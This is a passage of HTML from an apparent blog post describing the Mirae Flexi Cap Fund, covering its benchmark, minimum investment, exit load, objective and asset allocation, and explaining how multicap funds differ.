medium;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENIFTY 500 TRI\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMinimum Investment \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E5,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFund Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFlexi Cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EExit Load\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E1% If redeemed\/switched within one year from date of allotment\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENil If redeemed\/switched after one year\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae Flexi Cap Fund\nwould be an open – ended dynamic equity fund with freedom to invest across\nlarge, mid and small cap stocks with no restriction with respect to caps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae\nFlexi Cap Fund Investment Objectives\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe investment\nobjective of the fund is to generate long term growth while identifying and\ninvesting in opportunities across market caps through an in house market cap\nmodel.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no guarantee\nthat the investment objectives of the scheme would be achieved.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/10\/mutual-fund-returns.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read why you should not invest based on past returns\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae\nFlexi Cap Fund Allocation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe asset allocation\nfor the fund would be something like this\u003Cb\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAsset\n  Class\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMinimum\n  %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 94.5pt;\" valign=\"top\" width=\"126\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMaximum\n  %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EEquity and Equity Related instruments of\n  large, mid and small cap companies\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E65\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 94.5pt;\" valign=\"top\" width=\"126\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.05pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EDebt and money market instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 94.5pt;\" valign=\"top\" width=\"126\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E35\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 3; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EUnits issues by REITS and InvITs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 94.5pt;\" valign=\"top\" width=\"126\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E10\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe above figures are\nonly indicative and not fixed, the fund managers have the liberty to move\nacross the asset classes depending upon prevailing market conditions as long as\nthey remain within the mandate permitted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund can also\ninvest in REITs and InvITs if so desired.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulticap mutual\nfund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA multicap mutual fund is a mutual fund\nthat would by mandate need to invest a minimum of\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E25% in large cap stocks\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E25% in mid cap stocks\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E25% in small cap stocks\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe remaining 25% can either be invested in\ndebt, international equity, cash or any of the above caps or all.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIn order to qualify as a multi cap mutual\nfund, a mutual fund needs to invest a minimum of 75% in domestic equity divided\nas described above.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  